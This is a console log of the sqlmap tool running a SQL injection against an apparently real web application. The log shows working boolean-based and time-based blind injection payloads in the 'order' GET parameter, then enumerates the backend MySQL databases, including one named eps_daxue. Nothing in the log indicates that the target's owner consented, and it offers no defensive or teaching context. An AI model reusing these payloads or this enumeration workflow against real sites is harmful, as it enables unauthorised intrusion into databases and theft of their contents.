 sqlmap/1.0-dev-25eca9d - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
sible for any misuse or damage caused by this program
[*] starting at 23:48:18
[23:48:18] [WARNING] provided parameter 'order' is not inside the Cookie
[23:48:18] [INFO] resuming back-end DBMS 'mysql'
[23:48:18] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: order
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=1&level=&order_field=0&order=desc,if((1=1 AND 7053=7053 ),1,(select 1 union select 2)) desc
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: page=1&level=&order_field=0&order=desc,if((1=1 AND SLEEP(5) ),1,(select 1 union select 2)) desc
---
[23:48:20] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[23:48:20] [INFO] fetching database names
[23:48:20] [INFO] fetching number of databases
[23:48:20] [INFO] resumed: 3
[23:48:20] [INFO] retrieving the length of query output
[23:48:20] [INFO] retrieved: 18
[23:48:31] [INFO] resuming partial value: 'in'
[23:48:48] [INFO] retrieved: information_schema
[23:48:48] [INFO] retrieving the length of query output
[23:48:48] [INFO] retrieved: 9
[23:48:58] [INFO] retrieved: eps_daxue
[23:48:58] [INFO] retrieving the length of query output
[23:48:58] [INFO] retrieved: 4
[23:49:04] [INFO] retrieved: test
available databases [3]:
[*] eps_daxue
[*] information_schema
[*] test
<< back |
the quieter you become